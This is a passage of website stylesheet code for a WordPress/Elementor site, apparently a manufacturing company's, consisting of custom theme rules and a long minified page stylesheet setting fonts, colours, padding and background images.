	padding-left: 20px;
	font-weight: 700;
}

.wpex-timeline-list.show-simple:not(.show-simple-bod) ul li .wpex-timeline-time .tll-date {
	background-color: #d71f28;
}
.wpex-timeline > li .wpex-timeline-icon .fa {
	background-color: #edd438;
}
.wpex-timeline-list .wpex.wpex-timeline, .wpex-timeline {
	list-style: none !important;
}

.mainSlider .slide .slide-content .container .tt-title-01 {
	font-style: italic !important;
}

.mainSlider .slide .slide-content {
	padding-left: 120px !important;
}

#find_out_more_btn {
	font-size: 20px !important;
	line-height: 24px !important;
	font-family: "Flama-Ultralight", sans-serif!important;
}

#find_out_more_btn < rs-layer {
	background: none !important;
}
.rev-btn.rev-hiddenicon i {
	top: -3px !important;
}
.tt-col-logo {
	width: 28% !important;
}

.container {
	max-width: 1300px !important;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #edd43a;
}

#power_change_title {
	font-family: "Flama-Bold", sans-serif!important;
	font-size: 60px;
	font-style: normal;
}

#power_change_subtitle {
	font-family: "Flama-Basic", sans-serif!important;
	font-size: 58px;
	font-style: normal!important;
}

#since_1995 {
	font-family: "Flama-Ultralight", sans-serif!important;
	font-size: 50px;
}
.foogallery .fg-image-overlay {
	background-color: transparent !important;
}
.visualizer-chart-status {
	color: red !important;
}
.custom .tp-bullet {
	width: 110px;
    height: 3px;
}
.tp-bullet {
	-webkit-transform: skewX(-30deg);
	-moz-transform: skewX(-30deg);
	-ms-transform: skewX(-30deg);
	transform: skewX(-30deg);
}

.elementskit-submenu-indicator {
	padding-left: 5px;
}

.elementor-element-be16f58 {
	margin-left: 20px;
}
.elementor-element-11bdc1b {
	position: fixed;
    width: 100%;
    z-index: 99999 !important;
}
.elementor-element-8d5ad45 {
	z-index: 999999;
}
.elementor-element-2810b81 > .elementor-widget-container > ul > li, 
.elementor-element-2810b81 > .elementor-widget-container > ul > li > a > span ,
.elementor-element-33e69b1 > .elementor-widget-container > ul > li, 
.elementor-element-33e69b1 > .elementor-widget-container > ul > li > a > span ,
.elementor-element-e-3f49c7 > .elementor-widget-container > ul > li,
.elementor-element-e-3f49c7 > .elementor-widget-container > ul > li > a > span,
.elementor-element-87a0a2d > .elementor-widget-container > ul > li,
.elementor-element-87a0a2d > .elementor-widget-container > ul > li > a > span{
	font-family: "Flama", sans-serif!important;
}

@media (max-width: 767px){
	.elementor-3318 .elementor-element.elementor-element-8d5ad45 .elementskit-nav-logo > img {
		max-width: 100% !important;	
	}
}
.elementor-3318 .elementor-element.elementor-element-f08dc19 {
	margin-bottom: -10% !important;
	position: fixed;
    width: 100%;
}
.elementor-3318 .elementor-element.elementor-element-ace69a7 {
	margin-bottom: -10% !important;
	position: fixed;
    width: 100%;
}
.elementor-element-ec8791a {
	margin-bottom: -23% !important;
	position: fixed;
}
.elementor-icon-list-item > a {
	font-family: "Flama", sans-serif!important;
	color : #333132 !important;
}
.elementor-icon-list-item > a:hover .elementor-icon-list-text {
	color: #edd438 !important;
}
.page-footer ul a {
	color: #333132 !important;
}
.f-social li a {
	color: #ffffff !important;
}
#right-copyright > a {
	color: #857a3d!important;
}
.tlp-portfolio .isotope1 .tlp-content h3 {
	color: #666666 !important;
}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/elementor/css/post-2686.css?ver=1764148717
body_size: 4353
content:
.elementor-2686 .elementor-element.elementor-element-9c0e5f7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-c184f60:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-c184f60 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-2686 .elementor-element.elementor-element-c184f60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 50px;}.elementor-2686 .elementor-element.elementor-element-c184f60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-cc45892 .elementor-heading-title{color:#FFFFFF;}.elementor-2686 .elementor-element.elementor-element-cc45892 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-7a74cae{color:#FFFFFF;}.elementor-2686 .elementor-element.elementor-element-7a74cae > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-fb29ce9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-fb29ce9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-2686 .elementor-element.elementor-element-fb29ce9 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-2686 .elementor-element.elementor-element-fb29ce9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 110px 50px;}.elementor-2686 .elementor-element.elementor-element-fb29ce9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-e606064 .elementor-icon-list-icon i{color:#C72028;transition:color 0.3s;}.elementor-2686 .elementor-element.elementor-element-e606064 .elementor-icon-list-icon svg{fill:#C72028;transition:fill 0.3s;}.elementor-2686 .elementor-element.elementor-element-e606064{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2686 .elementor-element.elementor-element-e606064 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2686 .elementor-element.elementor-element-e606064 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:28px;}.elementor-2686 .elementor-element.elementor-element-e606064 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2686 .elementor-element.elementor-element-e606064 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-a2ac397 .elementor-icon-list-icon i{color:#C72028;transition:color 0.3s;}.elementor-2686 .elementor-element.elementor-element-a2ac397 .elementor-icon-list-icon svg{fill:#C72028;transition:fill 0.3s;}.elementor-2686 .elementor-element.elementor-element-a2ac397{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2686 .elementor-element.elementor-element-a2ac397 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2686 .elementor-element.elementor-element-a2ac397 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-2686 .elementor-element.elementor-element-a2ac397 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2686 .elementor-element.elementor-element-cd5d5b2:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-cd5d5b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kmngroupmm.com/wp-content/uploads/2020/10/manufacturing-khinmaungnyunt-03.jpg");background-position:center center;background-size:cover;}.elementor-2686 .elementor-element.elementor-element-cd5d5b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2686 .elementor-element.elementor-element-cd5d5b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-b25c1dd{text-align:left;}.elementor-2686 .elementor-element.elementor-element-b25c1dd .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:58px;font-weight:normal;}.elementor-2686 .elementor-element.elementor-element-8642e9d{text-align:left;}.elementor-2686 .elementor-element.elementor-element-8642e9d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:normal;}.elementor-2686 .elementor-element.elementor-element-d6b2c5e{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-f773d32{text-align:left;}.elementor-2686 .elementor-element.elementor-element-f773d32 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:normal;line-height:30px;}.elementor-2686 .elementor-element.elementor-element-280a2c1{--spacer-size:10px;}.elementor-2686 .elementor-element.elementor-element-5fd6396{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2686 .elementor-element.elementor-element-5fd6396 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-cfca2cf{--spacer-size:70px;}.elementor-2686 .elementor-element.elementor-element-5d3242f > .elementor-container{max-width:790px;}.elementor-2686 .elementor-element.elementor-element-ace5e3c{text-align:left;}.elementor-2686 .elementor-element.elementor-element-ac12ae2{--spacer-size:90px;}.elementor-2686 .elementor-element.elementor-element-684240a:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-684240a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kmngroupmm.com/wp-content/uploads/2020/11/manufacturing-kmn.jpg");background-size:cover;}.elementor-2686 .elementor-element.elementor-element-684240a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2686 .elementor-element.elementor-element-684240a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-8e42603 > .elementor-container{max-width:970px;}.elementor-2686 .elementor-element.elementor-element-8e42603 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2686 .elementor-element.elementor-element-8e42603{padding:5% 0% 5% 0%;}.elementor-2686 .elementor-element.elementor-element-584e065:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-584e065 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4C83AEB;}.elementor-2686 .elementor-element.elementor-element-584e065 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:10% 8% 10% 8%;}.elementor-2686 .elementor-element.elementor-element-584e065 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-b47ca54{text-align:left;}.elementor-2686 .elementor-element.elementor-element-b47ca54 .elementor-heading-title{color:#2C2B66;font-size:28px;font-weight:600;line-height:24px;}.elementor-2686 .elementor-element.elementor-element-b47ca54 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-ec694f4{text-align:left;}.elementor-2686 .elementor-element.elementor-element-ec694f4 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-ec694f4 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-11ab6d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-c4a1979{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-da16177{--spacer-size:10px;}.elementor-2686 .elementor-element.elementor-element-2d920f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-64aad03{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-5678792{text-align:left;}.elementor-2686 .elementor-element.elementor-element-5678792 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-5678792 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-c4bc66b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-78a2610{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-44c3caa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-0efe9e5{--spacer-size:10px;}.elementor-2686 .elementor-element.elementor-element-30a6144:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-30a6144 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4C83AEB;}.elementor-2686 .elementor-element.elementor-element-30a6144 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:10% 8% 10% 8%;}.elementor-2686 .elementor-element.elementor-element-30a6144 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-c5d2376{text-align:left;}.elementor-2686 .elementor-element.elementor-element-c5d2376 .elementor-heading-title{color:#2C2B66;font-size:28px;font-weight:600;line-height:24px;}.elementor-2686 .elementor-element.elementor-element-c5d2376 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-c2ba624{text-align:left;}.elementor-2686 .elementor-element.elementor-element-c2ba624 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-c2ba624 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-683074f{text-align:left;}.elementor-2686 .elementor-element.elementor-element-683074f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:normal;line-height:0.1em;}.elementor-2686 .elementor-element.elementor-element-683074f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-a023ef8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-5caf811{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-1619e85 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-4b3a7a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-4ee6a85{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-b5deede{text-align:left;}.elementor-2686 .elementor-element.elementor-element-b5deede .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-b5deede > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-842c6a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-d1ad61a{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-db84029{--spacer-size:10px;}.elementor-2686 .elementor-element.elementor-element-5ad5152 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-a08b6c8:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-a08b6c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kmngroupmm.com/wp-content/uploads/2020/11/manufacturing-kmn.jpg");background-size:cover;}.elementor-2686 .elementor-element.elementor-element-a08b6c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2686 .elementor-element.elementor-element-a08b6c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-4166d0a > .elementor-container{max-width:970px;}.elementor-2686 .elementor-element.elementor-element-4166d0a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2686 .elementor-element.elementor-element-4166d0a{padding:5% 0% 5% 0%;}.elementor-2686 .elementor-element.elementor-element-adfed20:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-adfed20 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4C83AEB;}.elementor-2686 .elementor-element.elementor-element-adfed20 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:10% 8% 10% 8%;}.elementor-2686 .elementor-element.elementor-element-adfed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-f883435{text-align:left;}.elementor-2686 .elementor-element.elementor-element-f883435 .elementor-heading-title{color:#2C2B66;font-size:28px;font-weight:600;line-height:24px;}.elementor-2686 .elementor-element.elementor-element-f883435 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-4c2fad9{text-align:left;}.elementor-2686 .elementor-element.elementor-element-4c2fad9 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-4c2fad9 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-69cb9a8{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-69cb9a8 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-bb30896{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-c23d658{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-c23d658 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-b55b967{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-b2c234e{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-7116f59{text-align:left;}.elementor-2686 .elementor-element.elementor-element-7116f59 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-7116f59 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-e7cb54e{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-e7cb54e > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-9baf514{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-50f4e53{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-50f4e53 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-19917e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-19917e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4C83AEB;}.elementor-2686 .elementor-element.elementor-element-19917e9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:10% 8% 10% 8%;}.elementor-2686 .elementor-element.elementor-element-19917e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-509ebc5{text-align:left;}.elementor-2686 .elementor-element.elementor-element-509ebc5 .elementor-heading-title{color:#2C2B66;font-size:28px;font-weight:600;line-height:24px;}.elementor-2686 .elementor-element.elementor-element-509ebc5 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-91e860d{text-align:left;}.elementor-2686 .elementor-element.elementor-element-91e860d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-91e860d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-3eaf129{text-align:left;}.elementor-2686 .elementor-element.elementor-element-3eaf129 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:normal;line-height:0.1em;}.elementor-2686 .elementor-element.elementor-element-3eaf129 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-2806570{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-2806570 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-11940a0{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-dda605c{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-dda605c > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-0c48938{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-1f2ebd9{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-1f2ebd9 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-8f2ca33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-c6e924a{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-3881a0e{text-align:left;}.elementor-2686 .elementor-element.elementor-element-3881a0e .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-3881a0e > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-2de663a{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-2de663a > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-cbc721b{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-2e72ab9{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-2e72ab9 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-c223b53:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-c223b53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kmngroupmm.com/wp-content/uploads/2020/11/manufacturing-kmn.jpg");background-size:cover;}.elementor-2686 .elementor-element.elementor-element-c223b53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2686 .elementor-element.elementor-element-c223b53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-dcc88ed > .elementor-container{max-width:970px;}.elementor-2686 .elementor-element.elementor-element-dcc88ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2686 .elementor-element.elementor-element-dcc88ed{padding:5% 0% 5% 0%;}.elementor-2686 .elementor-element.elementor-element-f99a16a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-f99a16a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4C83AEB;}.elementor-2686 .elementor-element.elementor-element-f99a16a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 8% 10% 8%;}.elementor-2686 .elementor-element.elementor-element-f99a16a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-82a7169{text-align:left;}.elementor-2686 .elementor-element.elementor-element-82a7169 .elementor-heading-title{color:#2C2B66;font-size:28px;font-weight:600;line-height:24px;}.elementor-2686 .elementor-element.elementor-element-82a7169 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-35e4bf3{text-align:left;}.elementor-2686 .elementor-element.elementor-element-35e4bf3 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-35e4bf3 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2686 .elementor-element.elementor-element-4688364{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-4688364 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-259c86a{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-31d41aa{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-31d41aa > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-7b65f0d{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-feab036{--spacer-size:30px;}.elementor-2686 .elementor-element.elementor-element-824da00{text-align:left;}.elementor-2686 .elementor-element.elementor-element-824da00 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-824da00 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2686 .elementor-element.elementor-element-e18d393{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-e18d393 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-8d8581d{--spacer-size:20px;}.elementor-2686 .elementor-element.elementor-element-a1b4439{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-a1b4439 > .elementor-widget-container{padding:10px 10px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-2686 .elementor-element.elementor-element-f51725b > .elementor-container{max-width:970px;}.elementor-2686 .elementor-element.elementor-element-f51725b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2686 .elementor-element.elementor-element-f51725b{padding:0% 0% 5% 0%;}.elementor-2686 .elementor-element.elementor-element-d803c51:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-d803c51 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4C83AEB;}.elementor-2686 .elementor-element.elementor-element-d803c51 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 8% 10% 8%;}.elementor-2686 .elementor-element.elementor-element-d803c51 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-babe1c8{text-align:left;}.elementor-2686 .elementor-element.elementor-element-babe1c8 .elementor-heading-title{color:#2C2B66;font-size:28px;font-weight:600;line-height:24px;}.elementor-2686 .elementor-element.elementor-element-babe1c8 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2686 .elementor-element.elementor-element-2779d45{text-align:left;}.elementor-2686 .elementor-element.elementor-element-2779d45 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-2686 .elementor-element.elementor-element-2779d45 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-ed72203{text-align:left;}.elementor-2686 .elementor-element.elementor-element-ed72203 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:normal;line-height:0.1em;}.elementor-2686 .elementor-element.elementor-element-ed72203 > 